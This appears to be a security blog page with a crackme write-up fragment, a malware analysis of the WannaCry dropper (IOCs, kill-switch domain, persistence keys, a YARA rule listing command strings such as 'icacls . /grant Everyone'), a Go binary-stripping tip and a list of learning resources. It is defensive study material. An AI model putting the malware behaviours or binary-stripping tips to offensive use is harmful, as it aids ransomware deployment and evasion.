# USAGE: python find_flag.py <flag_file_name> import hashlib import sys crackme = sys.argv[1] with open(crackme, "r") as f: lines = f.readlines() TARGET = '4c827c4ca62781d707cd049da13539ee' for line in lines: line = line.strip() h = hashlib.md5(line.encode('utf-8')).hexdigest() if h == TARGET : print ("FOUND:" ,line, h) break print("DONE")Run this program passing in the FLAGS file as a parameter.

Conclusion

This sample was a really simple one to crack as the strings were also stored in the program without any obfuscation. The key takeaway is that a simple script in a language such as python can make this process less tedious and repeatable.

In our next article, we will look at a sample that stores samples in a more sophisticated manner.

Resources

- Internal Network Vs Host-Only https://notes.huskyhacks.dev/blog/malware-analysis-labs-internal-network-vs-host-only

- Samples Files and Challenge: https://tryhackme.com/r/room/basicmalwarere

-

Preliminary Analysis of the WannaCry Malware Dropper

Table Of Contents

- Table Of Contents

- Executive Summary

- High Level Technical Summary

- Static Analysis

- Interesting Strings

- Static Analysis Using Cutter (Kill Switch)

- Dynamic Analysis

- Indicators Of Compromise (IOCs)

- Host Based IOCs

- Disk Activity

- Persistence

- Dynamic Analysis using ProcMon

- Task Manager

- Network Based IOCs

- ProcMon Analysis

- Other Registry Changes

- Rules and Signatures

- Appendices

- Appendix B

- References

Executive Summary

The following are hashes of the main dropper executable.

md5sum db349b97c37d22f5ea1d1841e3c89eb4 sha256sum 24d004a104d4d54034dbcffc2a4b19a11f39008a575aa614ea04703480b1022c WannaCry is a ransomware cryptoworm which has the ability to encrypt files on an infected host and propagate through a network by itself. It attacked computers worldwide in 2017 until its march was stopped by a researcher named Marcus Hutchins who registered the kill-switch domain that causes the malware to simply exit. It is a C-compiled dropper that runs on and attacks computers running the Windows operating system. This malware is known to spread via exploiting the SMB EternalBlue flaw present on older versions of Windows.

Symptoms of infection include:

- Image files cannot be opened.

- The desktop background switches to a ransom message.

- Encryption of all files on the filesystem.



- A file named @WanaDecryptor@.exe shows up on the Desktop.

- A window (that cannot be removed) with instructions on how and by when to pay the ransom to get the files decrypted.

- A hidden directory named ldubjjytkvotzxy918 is created under c:\ProgramData.

YARA signature rules are attached in Appendix A. The sample hashes are available on VirusTotal for further examination

High Level Technical Summary

WannaCry has 3 components to it –

- a dropper (Ransomware.wannacry.exe or similar name),

- an encryptor(%WinDir%\tasksche.exe) and

- a decryptor (@WanaDecryptor@.exe).

It first tries to connect to a non-existent (originally) web domain (Appendix B) and quits if the host is contactable (kill switch). It probably does this to avoid running in a sandbox where it is likely to be analyzed. If the domain is not contactable, it begins execution. It persists itself by modifying a registry entry so that it can start running again if the machine restarts.

Static Analysis



Static analysis was performed using the Mandiant Floss program. Strings longer than 6 characters were dumped to a file and then examined using an editor.

floss -n 6 Ransomware.Wanncry.exe > wannacry.txtInteresting Strings



This is an unobfuscated Win32 binary. We see plenty of Win32 calls.



It imports iphlpapi.dll (IP Helper API) that exposes IP/Networking related APIs.

There is a reference to mssesecsvc.exe.

This check could be an anti-analysis feature.

Perhaps the most interesting strings – Execution of a binary with -security, several references to c:\ and c:\Windows, tasksche.exe, file creation API calls and a suspicious looking URL

An indication that the malware is doing some encryption.



Another set of interesting strings – the WannyCry extension (.wnry), icacls ./grant (changing ACLs on files), attrib + h (hiding a file or directory), GetNativeSystemInfo (getting information about the system).

Some kind of locale specific behavior – with .wnry telltale giveaway.

References to IP addresses

Long encoded strings



An assembly manifest



A suspicious reference to the system Disk Partition utility.



Another suspicious reference to a renamed dfrgui.exe – the Microsoft Disk Defragmenter.



PE View displays an embedded executable (with the MZ magic header) hidden inside the resources section.

Static Analysis Using Cutter (Kill Switch)



When the malware binary is detonated with INetSim turned on, it simply exits. When detonated without INetSim (and with elevated privileges), it starts its work. We want to see where this logic is hidden in the malware.

The code executes if the target host is inaccessible i.e. if InternetOpenUrlA returns a FALSE value.

EAX contains the return value of InternetOpenUrlA . This value is moved to EDI. EDI is then tested and the code either jumps to detonating the code (0x004081a7) or to exiting (0x004081bc) depending on this final value in EDI.

Dynamic Analysis

To start dynamic analysis, we detonate the malware as admin on the sandbox. We also start the SysInternals TcpView program. We notice several new files appearing on the Desktop.

Indicators Of Compromise (IOCs)

Host Based IOCs

Files created on the host after malware detonation.

The malware binary’s original file name attribute is set to allow it to masquerade as a legal Windows binary a.k.a. the Windows Disk Defragmenter.

Disk Activity



Any malware is likely to have written some not-so-easy-to-find artefacts to the disk. Let use PowerShell to look for hidden folders created in the last 1 hour on the C:\ drive.

$OneHourAgo = (Get-Date).AddHours(-1) Get-ChildItem -Directory -Recurse -Force | Where-Object { $_.Attributes -match "Hidden" -and $_.CreationTime -gt $OneHourAgo }Run in an elevated powershell terminal in c:\



We see a new hidden directory named ldubjjytkvotzxy918 created under c:\ProgramData.

Several of the file names listed here were discovered during static analysis.

Persistence

The malware writes an entry into the Windows Registry under HKLM:SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Run. This allows it to persist across machine restarts.

Dynamic Analysis using ProcMon





We filter on ProcessName contains “wanna”.

The ProcMon Process Tree for the process shows the malware running disguised as “Microsoft Disk Fragmenter”.

The main process launches 3 other processes i.e. tasksche.exe, taskdl.exe and taskse.exe. Recall the presence of these executables in the hidden directory created on the C:\ drive.

The creation of the files in the hidden directory is displayed when we filter on CreateFile operations and Path containing ldubjjytkvotzxy918.

Task Manager



There is a background process that runs the encrypter (tasksche.exe). It is named “DiskPart.exe” to avoid immediate visual detection.



We also see a process named “taskhsvc.exe” which actually points towards the Tor browser binary in the malware directory.



We also notice a Windows service with the same name as the malware directory. This points to the same binary as the encrypter component of the malware.

We can verify that this service has been registered in the Registry under HKLM:\SYSTEM\ControlSet001\Services.

The decryptor component of the malware is seen below. This component displays the window that displays ransomware payment information.

Network Based IOCs

We start INetSim on the analysis machine and detonate the malware, we see a DNS request going out to the kill-switch domain. Since INetSim returns a OK response, the malware exits without doing any damage.



We use TcpView to watch network activity. When we detonate the malware without starting INetSim, and monitor the network traffic on the analysis machine, we see the malware trying to connect to a bunch of hosts on port 445 (SMB).

ProcMon Analysis



Lets start by filtering on the name of the executable => ProcessName contains “wanna”. We see the malware attempting network connections to several IPs. This validates the traffic seen in the TcpView output above.

Other Registry Changes



This key represents the number of times an application switched focus (was left-clicked on the taskbar). It shows the number of times the WanaDecryptor was minimized or maximized, as opposed to just launched.

The exact use of this registry entry is not clear at the time this report was first written.

Rules and Signatures

A YARA rule to detect the dropper executable is included in Appendix A.

Appendices

Appendix A

The following Yara rule can be used to detect the presence of the ransomware dropper executable on the infected machine. The complete rule can be accessed from https://github.com/raghavanks/pmat/blob/3c221454fa7717d44f9f3b8ce28c3850480b3c6e/wannacry.yara.

rule PMATDetectWannaCry { meta: last_updated = "2024-09-08" author = "Raghavan" description = "A Yara rule for WannaCry based on strings found during static analysis." strings: // Fill out identifying strings and other criteria $s1 = "iphlpapi.dll" ascii // match this ascii string $s2 = "mssecsvc.exe" $s3 = "cmd.exe /c" $s4 = "icacls . /grant Everyone" $s5 = "r.wnry" $s6 = "tasksche.exe" $s7 = "http://" $pe_magic_byte = "MZ" // PE magic byte $sb64="fd4d9L7LS8S9B/wrEIUITZWAQeOPEtmB9vuq8KgrAP3loQnkmQdvP0QF9j8CIF9EdmNK3KEnH2CBme0Xxbx/WOOCBCDPvvjJYvcvf95egcjZ+dWquiACPOkTFW3JS6M+sLa/pa6uVzjjWOIeBX+V3Pu12C9PjUWOoRfFOAX+SFzVJL4ugpzxsVRvgFvIgqXupq+y6bfWsK90pWeE5qzBSTKcSepm0GPGr/rJg0hJn4aVBbsdnXxM2ZCDorVUsFUsF9vXC2UIJlsx5yEdThqQ5MoEd6tRwRSfYA87dvMJrPfpB8qLIaFHNX684tJJn30Bx0vnkLW3oRcGKuBqZdJ/PI4yIm++QVKkBLVa106S2gpwejplTs510cW0VN+8yVJAuZhPZSij7FLlAE4zS0bjSo6lP098nSduB9h9eziOeLhd1KG16h+g8xP2CV1VsNhr9ao+2cmCeiHYhbceDilST+ASGztHMWarFIlJUL6qlCrptzEJTk+er2j7SfHHT0nNtEa4+JRvPq5C21Kd1pcQ7vKlvZ5flQs1vvXTGZhYZKTv5lrdWNEtVEzGh+KvTFJxqKz5LNvLPT/0yRqcO6deL/nmv3UCt+B0Ut2X6cNonJG76Ut78wcRv4YP2MwApDS9fSz2AGGVxm246qiUiKWWtM6w40aDjuPH7gCQEoDHwhJgvLgmSaibPwjJrDzO0hMGDrp6SxwIFNS1G2oAPcvOn4CL4JDuLCBs08NtDrQysl0WMgCIBM+1O5D8Lue0J0359/4fCzqNCvBoqgyss9YWZb6wy6C/Kz4ak/Qmt74uXsA71fduIs3zEs6CAPpQQlvXMlZYWczpenAS2b+gO6aHHEFZBJmJ6Vy9I4RoLIPH/8Ig1ManJzkgPODvGvcuE/WUDFmiIiwGMlFMFTchBTVUQSPaLFWMUk6FqeO1LTY2/Rc3lSWSuBVeAAtlUNa6kfXqh/9==" condition: // Fill out the conditions that must be met to identify the binary $pe_magic_byte at 0 and // PE magic byte at 00 all of ($s*) // all strings starting with s.Appendix B

The following URLs show up in the static analysis phase. \171.16.99.5\IPC$ and \192.168.56.20\IPC$.

The following URL http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com is the kill switch that if accessible, causes the malware to exit without doing its damage.

References

-

Go compiler switches to reduce binary size

I just started playing around with the Go programming language with a view to eventually be able to understand/author code than can be used to pentest websites.

A small compiler tip I learnt while writing my first program





go build win2.goNote the size of the generated binary.

Adding the -w -s flags

go build -w -s win2.go

There is a significant reduction in the binary size. Quoting from Black Hat Go – Having a smaller binary will make it more efficient to transfer or embed while pursuing your nefarious endeavors. 😉

The book goes on to say “By default, the produced binary file contains debugging information and the symbol table. This can bloat the size of

the file. To reduce the file size, you can include additional

flags during the build process to strip this information from the



binary.“Lets look at the tradeoff – losing the ability to perform runtime debugging using gdb.

Without the flags.

With the flags

REFERENCES

- Black Hat Go – Steele et. al. (Chapter 1)

-

Vulnerable Javascript resources

Here are 4 useful beginner-friendly, pocket-friendly resources to learn about Javascript from an ethical hackers perspective.

Resource Link Hacker101 -Javascript for Hackers video https://www.hacker101.com/sessions/javascript_for_hackers Leanpub -Javascript for Hackers ebook https://leanpub.com/javascriptforhackers Udemy – Ethical Hacking with Javascript course https://www.udemy.com/course/ethical-hacking-with-javascript/ FrontEndMasters – Web Security course https://frontendmasters.com/courses/web-security/ Javascript with a security focus binaryrefinery brute-forcing C2 compiler-flags ethical hacking go-lang implant javascript link malware-analysis optimization patator PE-files pmat powershell python re-ctf recmosrat reverse-engineering sysinternals syswow64 tryhackme uwp vulnerable-code wannacry windbg windows writeup